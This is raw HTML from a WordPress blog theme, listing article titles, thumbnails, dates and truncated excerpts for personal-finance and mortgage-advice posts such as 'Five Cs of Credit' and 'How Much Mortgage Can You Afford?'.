                        <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of</a>
                    </h4>
                </div>
            </div>
                        <div class="post-small-item">
                <div class="post-small-image">
                                            <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">
                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg" alt="">
                        </a>
                                    </div>
                <div class="post-small-content">
                                        <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                
                                                               
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:40+00:00">February 11, 2020</time></a></span></li>
                                
                                                               
                                                            
                                
                                                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span>                                    </li>
                                                               
                                                    </ul>
                    </div>
                                        <h4 class="post-small-title">
                        <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211;</a>
                    </h4>
                </div>
            </div>
                    </div>
                            </div>

                    <div class="tab-pane fade" id="banner-tab-content-two" role="tabpanel" aria-labelledby="banner-tab-two">
                               <div class="post-small-items item-scrill">
                            
                        <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:29+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:37+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:09:58+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:22+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:36+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:15+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:38:23+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211;</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211;</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-egwr2bah34o-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:15:00+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/signature-loan-a-popular-type-of-unsecured-loan-mortgage-advice/">Signature Loan – A Popular Type of</a>
                </h4>
            </div>
        </div>
                <div class="post-small-item">
            <div class="post-small-image">
                                    <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">
                        <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-fy3chsavgp1-1-150x150.jpg" alt="">
                    </a>
                            </div>
            <div class="post-small-content">
                                    <div class="post-small-meta">
                        <ul>
                                                                                                <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                
                                                                
                                                                
                                                            
                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:40+00:00">February 11, 2020</time></a></span></li>
                                                                
                                                                
                                                            
                                                                
                                                                    
                                    <li>
                                        <span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span> 
                                    </li>
                                                                
                                                    </ul>
                    </div>
                                <h4 class="post-small-title">
                    <a href="//www.bxcss.com/2020/02/11/pros-and-cons-of-owner-financing-mortgage-advice/">Pros and Cons of Owner Financing &#8211;</a>
                </h4>
            </div>
        </div>
            </div>
                            
                    </div>
                </div>
            </div>
        </div>
                        </div>
            </div>
        </div>
    
        <div class="newshit-content-with-sidebar-wrapper pt-4 content-right">
            <div class="container">
                <div class="row">
                                        <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8">
                        <div class="newshit-content-post-wrapper">
                            
                            
        
        <div class="newshit-front-recent-post-wrapper">

                        <div class="newshit-section-title">
                <div class="newshit-section-title-box">
                    <span>Recent Post</span>
                </div>
            </div>
            
            <div class="newshit-front-recent-post-box">
                                    <article id="post-995" class="post-995 post type-post status-publish format-standard has-post-thumbnail hentry category-loan-basics tag-banking tag-loan-basics tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:29+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                



Table of Contents 

<button id="mntl-toc-toggle__btn_1-0"                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-996" class="post-996 post type-post status-publish format-standard has-post-thumbnail hentry category-loan-basics tag-banking tag-loan-basics tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:34+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:37+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                <h2>  What Is a                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-997" class="post-997 post type-post status-publish format-standard has-post-thumbnail hentry category-credit-debt tag-credit-and-debt tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/credit-debt/" style="background-color: ">Credit &amp; Debt</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of Credit &#8211; Credit &#038; Debt</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:09:58+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                <h2>  Revolving Credit vs.                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-998" class="post-998 post type-post status-publish format-standard has-post-thumbnail hentry category-loan-basics tag-banking tag-loan-basics tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:35+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:22+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                <h2>  What Is a                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-999" class="post-999 post type-post status-publish format-standard has-post-thumbnail hentry category-loan-basics tag-banking tag-loan-basics tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates &#8211; Loan Basics</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:36+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:13:15+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                <p>When most people shop for                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-1000" class="post-1000 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage-advice tag-home-ownership tag-mortgage tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211; Mortgage Advice</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:38:23+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                



Table of Contents 

<button id="mntl-toc-toggle__btn_1-0"                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-1001" class="post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage-advice tag-home-ownership tag-mortgage tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage Advice</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:37+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                <p>A contingency clause defines a                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                                    <article id="post-1002" class="post-1002 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage-advice tag-home-ownership tag-mortgage tag-personal-finance">
                        <div class="newshit-front-recent-post-item newshit-post-item muckup-two">
                            <div class="row g-0">

                                <div class="col-12 col-md-5">
                                    <div class="newshit-post-thumbnail-wrapper">
                                                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1.jpg"
                                            alt="">
                                                                            </div>
                                </div>

                                <div class="col-12 col-md-7">
                                    <div class="newshit-post-item-content">

                                                                                    <div class="newshit-post-catagory">
                                                <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                                            </div>
                                        
                                                                                    <h2 class="newshit-post-title"> 
                                                <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage Advice</a>
                                            </h2>
                                                                                
                                                                                    <div class="newshit-post-meta">
                                                <ul>
                                                                                                                                                                        <li><span class="byline"><i class="far fa-user"></i>  <span class="author vcard">admin</span></span></li>
                                                        
                                                        
